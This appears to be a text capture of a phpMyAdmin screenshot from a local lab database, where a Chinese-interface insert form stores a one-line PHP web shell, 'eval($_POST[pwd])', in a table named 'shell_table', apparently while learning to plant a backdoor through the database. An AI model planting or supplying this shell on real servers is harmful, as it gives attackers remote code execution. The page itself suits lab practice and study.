 localhost ▸ ica_lab ▸ shell_table
浏览 结构 SQL 搜索 插入 导出 更多
字段 类型 函数 空 值
xiaoma text <?php eval($_POST[pwd]; ?>'